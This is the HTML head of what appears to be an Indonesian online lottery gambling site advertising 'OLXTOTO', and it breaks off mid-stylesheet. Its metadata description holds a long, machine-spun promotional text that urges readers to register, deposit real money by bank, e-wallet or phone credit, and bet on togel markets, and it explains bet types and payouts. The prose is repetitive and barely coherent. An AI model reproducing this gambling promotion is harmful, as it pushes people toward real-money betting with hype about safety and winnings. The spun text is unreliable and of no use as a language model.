

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur/
body_size: 20345
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Tidak Butuh Kebingungan, Berikut Main Situs Togel Online Kei Kecil Timur - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Tidak Butuh Kebingungan, Berikut Main Situs Togel Online Kei Kecil Timur - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap betaruh kini dapat rasakan semua spekulasi yang lebih dahsyat serta membahagiakan tentunya lewat cara melakukan permainan hebat yang jadi bisa unggulan dalam bergaji tinggi. Main judi togel online misalkan, yaitu sebuah spekulasi luar biasa yang trik mainnya lebih dahsyat hingga bisa beri serunya tertentu yang lebih nyaman serta aman. Betaruh dapat temukan servis terbaik di saat bisa taruhan bersama sebuah web-site judi paling dipercaya. &nbsp; Pelayanan main judi togel sekarang banyak didapat bersama web judi bisa dipercaya di intenet. Sebuah website judi dapat dipercaya tentu dapat beri kenyamanan taruhan secara makin aman dapat dipercaya melalui cara termudah. Dengan lewat layanan online terpercaya dan terbaik ini karenanya anda dapat peroleh kelapangan dalam taruhan sehari-harinya. Langkah yang ringan untuk dapat menjalankan games taruhan situs terunggul situs togel online akan kasih service terunggul yang terus-menerus kasih kepuasan tiap harinya. Metode ringan mengawali perjudian togel kini dapat dirasa secara tambah aman paling dipercaya secara lebih terkesan. Betaruh perlu rasakan kehebohan berlainan di saat bisa jalankan judi pasang angka secara fleksibel. Manalagi teknik mainnya yang berkesempatan menang ini pasti bisa beri serunya dan ketenteraman dalam mengerjakan semua spekulasi yang semakin lebih dahsyat serta membahagiakan. Sebab itu, yakinkan kalau anda dapat peroleh opsi blog judi sah yang dapat kasih keuntungan bertambah besar serta sangatlah mengesankan. Persiapkan Hal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online adalah arena taruhan berpamor yang bisa dihandalkan jadi satu kehebohan serta keamanan taruhan paling ringkas yang semakin nyaman serta aman. Siapa saja dapat kerjakan kehebohan tertentu yang lebih tangguh dengan semua kepuasan yang dapat diraskan tiap-tiap hari. Tertarikkah anda coba hoki begitu besar dengan permainkan togel online? anda dapat peroleh keuuntungan tumpah ruah dengan coba taruhan judi kira-kira angka pastinya bersama web judi dapat dipercaya. Buat dapat temukan keluasaan serta kenyamanan dalam menjalankan taruhan togel yang lebih simpel serta menarik ini, karena itu baiknya tetapkan alternatif website judi sah yang jadi bisa unggulan terpilih karena itu anda dapat temukan keluasaan dan ketenteraman terunggul sehari-harinya dalam memperoleh layanan amat efektif. Kedepankan untuk dapat memutuskan dan masuk bersama situs togel online yang bisa dihandalkan dengan bagus, karenanya anda dapat lekas taruhan. Seterusnya, untuk dapat mengawali taruhan karena itu persiapkan banyak hal terlebih dulu antara lain merupakan: &#8211; Alat main judi yaitu piranti tempat online, pastilah sederhana dan ringkas dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet serta Windows. &#8211; Akses internet harus mendukung tiap fitur yang dipunyai maka dari itu oleh karena ada akses internet berikut yang bakal menolong beberapa betaruh buat dapat temukan pelayanan main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang berperan menjadi alat bayar serta alat pencairan dana atau penarikan uang. Karenanya punyai rekening pada tipe bank terutama sesuai sama apa yang dikasihkan oleh service web judi. &#8211; Modal main judi terka angka yakni uang asli rupiah yang tentu dapat dipersiapkan ditambah dahlu dan pastilah tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodalkan kurang berapa saja maka akan tidak membuat jadi lebih sulit betaruh. &#8211; Siapkan beberapa data lebih dulu yang bakal dibutuhkan buat proses register anggota baru yakni dengan gampang menyediakan nomor contact yang dapat dikontak setiap waktu juga pemain bakal terasa lebih gampang buat dapat temukan serunya khusus terlebih simpel mengerjakan register yang lebih semakin cepat serta tak kan tidak sukses. Yakini Putuskan Situs Togel Online Paling dipercaya Pastilah Bahagia Pelayanan Terkomplet Tiap-tiap betaruh yang sudah punyai penyiapan mengerjakan games taruhan togel online di internet karenanya dapat selekasnya mendaftar dirinya sendiri selekasnya pada suatu website judi dapat dipercaya. trik simpel dalam melakukan spekulasi yang lebih hebat dan dapat dihandalkan dengan baik sekali maka bisa sangat terasa nyaman serta aman, maka pastinya ini akan kasih kehebohan spesifik manalagi waktu betaruh dapat pilih web judi sah paling dipercaya yang bisa dihandalkan dengan baik sekali. Di saat pemain dapat memutuskan serta masuk bersama website judi terpercaya dan terbaik karenanya akan peroleh pelayanan yang paling komplet. Pemain selalu berasa suka dapat taruhan bersama situs togel online dengan service terkomplet merupakan: &#8211; Akses situs akan tersdia waktu apa saja dimulai dengan pagi sampai malam, jadi sepanjang 24 jam non stop akan dapat dicapai dengan begitu gampang. &#8211; Layanan login situs dapat dilaksanakan secara gampang dan lancar lewat beberapa basis yang disiapkan bandar hingga bisa terhubung situs setiap waktu dan dimanapun. &#8211; Kemudahan transaksi bisnis deposit yaitu dengan nilai yang dapat terjangkau dan dapat dijalankan dengan sangatlah gampang ialah lewat rekening Bank, E-Wallet serta melalui pulsa. &#8211; Pemain akan temukan keluasaan transaksi bisnis withdraw ialah penarikan dana yang benar-benar dapat dikerjakan setiap saat dalam jumlah berapa saja. &#8211; Penawaran bonus banyak dapat dikasihkan situs pada seluruh peserta seperti tersedianya bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain. &#8211; Link alternative yaitu satu layanan yang hendak dikasihkan blog judi serta bisa diperlukan untuk beri keluasaan akses tiap harinya hingga situs selalu akan dapat dicapai setiap saat yang simpel. Cara Gampang Mendaftarkan Account Anggota Anyar Situs Togel Online Tiap pemain pasti memiliki hak temukan keluasaan taruhan untuk dapat lekas mendaftarkan jadi anggota baru. Tentunya, langkah simpel mendaftarkan dengan cara yang ringkas serta tidak ada cost betul-betul, jadi pemain dapat langsung memasuk halaman Home selesai dapat terhubung web judi, maka dengan halaman itu pemain bisa click menu DAFTAR yang hendak langsung mengaitkan pemian dengan sebuah formulir registrasi. Tentu, betaruh penting isi seluruhnya data sedetailnya dan berlaku. Data yang bisa diisi salah satunya ialah nama Username, kode, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening juga type bank. Semua data butuh diisi secara betul dan komplet maka bisa diantar pada bandar. proses data ini pastilah cuman tidak lama saja serta pemain dapat langsung temukan account sah. Karena ada Pemakai ID dibarengi sandi yang telah didapat jadi bisa dipakai langsung buat dapat login situs togel online dengan sangatlah simpel setiap saat dan dimanapun. Langkah Ringan Transaksi bisnis Deposit Situs Togel Online Tiada Potongan Tiap pemain penting berikan modal lebih dahulu supaya dapat selekasnya mainkan judi togel type apa saja. Cukup hanya modal rendah karenanya siapa saja dapat selekasnya pasang taruhan secara lebih ringkas dan bisa dihandalkan dengan baik sekali. Karenanya pastinya pemain semakin lebih gampang peroleh keamanan deposit yang lebih rendah serta dapat lekas taruhan dengan bet yang tidak besar. buat selekasnya bayar deposit pemain hanya butuh buka web Home situs togel online serta butuh click menu DEPOSIT. Struktur dapat beri suatu slip pembayaran yang penting diisi lewat cara tentukan nilai uang yang bakal ditransfer dengan begitu simpel serta bisa pula putuskan cara bayar yang disajikan salah satunya yakni pakai E-Wallet, rekening bank serta bisa juga pakai metode simpel lewat deposit pulsa. jadi dengan dapat selekasnya transfer uang langsung adalah dengan sangatlah ringan pada nomor arah yang dikasihkan faksi bandar maka dari itu saldo account dapat selekasnya berisi secara automatic tentunya tak ada potongan sama sekalipun. Pastinya pemain dapat lekas pasang taruhan judi terka angka yang lebih gampang serta membahagiakan. Arena taruhan taruhan secara semakin aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang pasti dapat beri untung uang asli rupiah. Opsi Pasaran Terkomplet Serta Termashyur Situs Togel Online Trik main judi togel online yakni dengan menduga angka lebih cocok, yakni sama atau rukun dengan keluaran angka di macam pasaran yang dituruti. Buat mainkan taruhan ini, pemain bebas turuti pasaran yang diharapkan dan pada era ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, jadi sejumlah opsi pasaran togel yang dapat anda turuti antara lain merupakan: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam permainkan taruhan togel online terunggul pemain bisa menerka angka sama dengan ketetapan pada sejumlah alternatif type taruhan yang disajikan. Pastilah pemain bisa taruhan secara menduga angka tepat yang benar jadi angka keluaran togel ini ialah terdiri dalam 4 biji angka yaitu angka AS, KOP, KEPALA dan angka EKOR. Trik Main Judi Kira-kira Angka Jenis Taruhan Bermacam Situs Togel Online Sah Bermain judi togel tentunya mengharap raih kemenangan di dalamnya, dikarenakan kemenangan permainan toge ini akan beri keuntungan yang pasti sangatlah fakta. Supaya dapat menang taruuhan togel ini karenanya pemain butuh dapat punyai prakiraan tepat yang lebih pas. buat dapat mengira angka togel secara cocok ini jadi pastinya pemain bisa semakin gampang serta fleksibel untuk selekasnya taruhan pada beberapa type taruha yang disiapkan situs togel online lebih komplet. Di antara beberapa model taruhan togel yang dapat pemain permainkan yakni: 1. TOGEL 2D Pemain butuh mengira dua angka saja yang seharusnya berturutan dan sama dengan keluaran togel secara pas. akan halnya untuk angka togel yakni ABCD jadi pemain dapat menduga AB, BC dan CD. Tentang hal misalnya bila pemain menerka taruhan 32 selanjutnya result togel yang terjadi yaitu 3211 pasti pemain bisa menang karena ke-2 angka yang berurut itu tertulis di keluaran togel. 2. TOGEL 3D Langkah main dari taruhan ini yakni dengan mengira tiga angka togel secara betul dan berurut ialah selaras ataukah sama dengan result togel, karena itu buat keluaran togel ABCD, pasti pemain bisa menang waktu dapat mengira taruhan ABC serta BCD. Adapun misalnya apabil pemain memasangkan taruhannya buat nomor 998, dan selanjutnya menyaksikan pada result togel yang berlangsung ialah 1998 jadi pemain juga dapat menang. 3. TOGEL 4D Taruhan ini dapat beri keuntungan yang besar sekali sampai 3000 kali lipat di saat pemain sukses menduga seluruhnya angka secara benar dan sama barisannya sesuai sama result togel. bila keluaran togel merupakan ABCD jadi pemain pun perlu mengira ABCD. Buat soal ini, mengenai contoh-contohnya kalau pemain menempatkan taruhannya untuk angka 7765 karena itu pemain juga dapat menang waktu result togel membuktikan angka yang serupa ialah 7765. 4. COLOK BEBAS Macam taruhan dalam bermain permainan ini amat gampang serta dapat juga beri keuntungan dengan kemungkinan menang makin besar. buat langkah main taruhan ini yaitu hanya cukup mengira satu angka saja secara betul di result togel, umpamanya pemain menduga angka 8 serta pastinya menang waktu keluaran togel yang berlangsung aadlah 9087. 5. COLOK JITU Jenis taruhan ini merupakan lewat langkah perlu menerka satu bilangan saja tapi pemain perlu sebut juga model atau status dari angka itu. Tentang hal misalkan bila pemain menerka atau menempatkan taruhan buat angka 7 jadi EKOR, selanjutnya bila keluaran togel yakni 2337 karena itu pemain juga dapat menang lantaran menerka dengan cara tepat kalau angka 7 memang benar ada di status EKOR. 6. COLOK NAGA Langkah main taruhan ini yakni lewat cara menduga tiga angka secara betul berada di dalam keluaran angka togel dan tidak usah sesuai sama barisan jadi pemain bebas putuskan angka saat saja. contohnya bila pemain memasangkan taruhannya untuk angka 8, 9 dan 1, selanjutnya result togel yang berlangsung merupakan 9318 karenanya pemain juga dapat meraih kemenangan dengan memperoleh pembayaran yang tepat. 7. KEMBANG KEMPIS Metode main taruhan ini dengan tentukan 2D dulu yakni dua angka depan, dua angka tengah atau dua angka belakang yang lalu bisa dipastikan selaku taruhan kembang, kempis dan kembar. Mengenai keputusannya merupakan: &#8211; KEMBANG= kalau bilangan pertama lebih kecil dari bilangan ke-2 umpamanya menerka taruhan 2D tengah jadi kembang, dan keluaran angka ialah 4590 karenanya taruhannya benar karena bilangan tengah yakni 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= bila bilangan pertama merupakan bertambah besar dari bilangan ke-2 . Adapun perumpamaannya bila pemain menerka 2D belakang serta keluaran togel yaitu 4330 pastinya pemain bakal menang lantaran bilangan belakang ialah 30 yang mana 3 semakin besar dari 0. &#8211; KEMBAR= jika bilangan pertama yaitu sama besar dengan ke-2 . 8. TENGAH TEPI Yakni dengan mengira 2D lebih dulu dan selanjutnya pemain dapat memastikannya menjadi taruhan tengah atau pinggir, yakni dengan keputusannya ialah: &#8211; TENGAH= bila dua angka terhitung pada 25 sampai 74. Tentang hal perumpamaannya apabila pemain menduga 2D depan buat result togel yang terjadi yakni 3348, jadi pemain lantas bisa menang lantaran angka depan ini yaitu 33 yang mana terhitung di sisi tengah. &#8211; TEPI= yaitu kalau tebakan ke-2 angka ada di antara 00-24 dan atau dari 75-99. Mengenai contoh-contohnya apabila pemain menempatkan taruhan 2D..." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:47:27+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut Main Situs Togel Online Kei Kecil Timur","datePublished":"2023-01-01T18:47:27+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur/"},"wordCount":1998,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur/","url":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur/","name":"OLXTOTO - Tidak Butuh Kebingungan, Berikut Main Situs Togel Online Kei Kecil Timur - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:47:27+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut Main Situs Togel Online Kei Kecil Timur"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 